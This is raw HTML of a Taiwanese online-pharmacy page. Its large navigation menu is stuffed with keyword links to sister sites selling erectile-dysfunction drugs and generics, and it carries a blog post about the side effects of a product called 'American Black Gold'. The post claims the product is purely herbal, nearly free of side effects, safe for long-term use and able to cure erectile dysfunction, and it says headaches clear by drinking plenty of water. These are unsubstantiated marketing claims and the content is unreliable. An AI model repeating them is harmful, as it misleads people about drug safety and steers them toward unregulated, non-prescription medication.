<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-4759" class="post-4759 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1053 tag-1056">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h1 class="entry-title">美國黑金有什麼副作用現象？對人體危害性大嗎？</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-09T17:07:26+08:00">2022 年 7 月 9 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>患有比起困難的男性在進行性生活的時候是無法享受一個好的性愛體驗，甚至無法正常進行性生活，所以我們男性都會服用美國黑金這款具有補腎壯陽效果的藥物來進行改善自己身體所出現不足的現象。美國黑金效果基本上所有男性朋友都非常清楚這款產品作用有著十分顯著的速效壯陽的效果，而且能夠有效的幫助恢復患有勃起功能障礙的男性患者正常的進行性愛的生活，改善身體上所出現性能力不足的現象。</p>
<p>雖然美國黑金壯陽效果是有著不錯的作用，不過大部分有服用過這款產品的使用者，或者想要服用這款產品來進行增強自身的性能力，同樣都會比較擔心美國黑金副作用對人體帶來的負面性影響，對自己的身體造成危害性的影響。十分理解各位朋友擔心美國黑金副作用的情況，畢竟市面上很多起到速效壯陽作用的藥物都是對人體具有刺激性等負面性的危害，甚至有部分壯陽藥的副作用還會導致男性勃起功能異常的一種情況，所以大家會有擔心美國黑金副作用也是十分正常的，任何藥物都是會有負面性的影響，下麵我們一起來針對美國黑金副作用進行深入的瞭解，看看這款產品副作用對人體有沒有危害，副作用大不大!<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-4036" src="https://810w.com/wp-content/uploads/2022/05/美國黑金購買-589x400.jpg" alt="" width="589" height="400" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金購買-589x400.jpg 589w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-1177x800.jpg 1177w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-768x522.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-600x408.jpg 600w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買.jpg 1280w" sizes="(max-width: 589px) 100vw, 589px" /></p>
<h2>美國黑金副作用會出現什麼負面現象</h2>
<p>當然美國黑金副作用多多少少都會對我們男性的身體有所影響，說這款產品沒有任何副作用是不可能的，儘管<a href="https://810w.com/shop/black-gold">美國黑金成分</a>都是一些對人體非常溫補以及安全的中草藥，也是會對人產生負面性的影響。不過關於美國黑金副作用現象，目前還沒有出現一個服用這款產品導致危害身體等比較嚴重的不良症狀，總體來說還是比較安全副作用比較少的一款壯陽藥物，雖然美國黑金副作用對人體的影響比較少，但是我們也不能忽視這款產品副作用的現象，如果服用這款產品不當的情況下，還是會給自己的身體造成的負面性影響是十分大的，所以我們還是要正確看待美國黑金副作用的現象。</p>
<h2>美國黑金副作用輕微</h2>
<p>在正確的服用之下，<a href="https://810w.com/shop/black-gold">美國黑金副作用</a>出現的機率是非常少的，而且會產生出來的副作用現象對人體基本上是沒有什麼危害性影響，可能是會出現一些對輕微的頭痛、頭暈等不適的現象，而且這些不良反應我們是可以通過大量的去進行喝水，便可以減弱和消退，對我們男性的身體是沒有任何危害以及影響的。之所以<a href="https://810w.com/shop/black-gold">美國黑金副作用</a>對人體沒有危害性的影響，也是因為<a href="https://810w.com/shop/black-gold">美國黑金成分</a>中是沒有加入任何一種對人體有刺激性的影響化學藥物，都是一些具有滋補作用以及有著顯著的補腎壯陽功效的中藥材來進行調配的，儘管起到顯著的速效壯陽的效果，但是作用於男性的身體上是非常的溫和，同時也不會對人體產生依賴性等危害的影響，是一款非常安全的男性壯陽藥物，同時也是一款可以長期進行服用保健身體的壯陽保健產品，長期服用對人體的益處是非常大的，並且還可以起到根治身體上所患有的勃起功能障礙的現象。</p>
</div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a> 分類中，Tags: <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">美國黑金副作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
